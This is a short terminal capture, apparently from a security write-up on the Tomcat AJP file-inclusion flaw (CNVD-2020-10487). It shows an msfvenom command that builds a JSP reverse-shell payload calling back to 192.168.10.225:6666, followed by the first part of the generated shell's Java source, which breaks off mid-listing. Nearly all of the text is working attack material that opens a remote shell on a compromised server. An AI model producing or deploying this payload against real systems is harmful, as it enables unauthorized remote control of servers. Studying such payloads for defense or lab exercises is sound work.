 ⚡ root@ch4nge ~/file/tomcatTOOL/CNVD-2020-10487-Tomcat-Ajp-lfi master ± msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.10.225 LPORT=6666 R > shell.txt
Payload size: 1500 bytes
⚡ root@ch4nge ~/file/tomcatTOOL/CNVD-2020-10487-Tomcat-Ajp-lfi master ± cat shell.txt
<%@page import="java.lang.*"%>
<%@page import="java.util.*"%>
<%@page import="java.io.*"%>
<%@page import="java.net.*"%>

<%
  class StreamConnector extends Thread
  {
    InputStream gy;
    OutputStream ag;

    StreamConnector( InputStream gy, OutputStream ag )
    {
      this.gy = gy;
      this.ag = ag;
    }

    public void run()
    {
      BufferedReader nq  = null;
      BufferedWriter whe = null;
      try
      {
        nq  = new BufferedReader( new InputStreamReader( this.gy ) );
        whe = new BufferedWriter( new OutputStreamWriter( this.ag ) );
        char buffer[] = new char[8192];
        int length;
SecIN@ch4nge